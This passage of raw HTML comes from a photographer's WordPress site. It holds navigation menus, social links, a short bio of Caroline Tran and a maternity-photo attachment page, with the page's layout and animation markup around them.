{"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;225&quot; height=&quot;300&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14-225x300.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14-225x300.jpg 225w, https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14-600x798.jpg 600w, https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg 750w&quot; sizes=&quot;(max-width: 225px) 100vw, 225px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697a76aaed41e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697a76aaed438"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697a76aaed42d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697a76aaed444"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-4660" class="fgt__main__content post-4660 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg'><img decoding="async" width="225" height="300" src="https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14-225x300.jpg 225w, https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14-600x798.jpg 600w, https://carolinetran.net/wp-content/uploads/2012/05/maternity-photography-14.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef56a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef58f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697a76aaef57f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
